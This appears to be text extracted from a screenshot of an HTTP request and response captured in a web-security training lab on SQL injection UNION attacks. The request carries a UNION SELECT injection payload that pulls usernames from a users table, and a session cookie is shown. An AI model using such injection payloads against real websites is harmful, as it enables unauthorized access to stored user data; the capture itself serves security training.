 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,username+FROM+users-- HTTP/1.1
2 Host: ac911f441fb3813880551370006f00ea.web-security-academy.net
3 Cookie: session=Vg4qhB8pnJ36bn1ygiaE3BCGtmJEDsQt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac911f441fb3813880551370006f00ea.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 4791
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">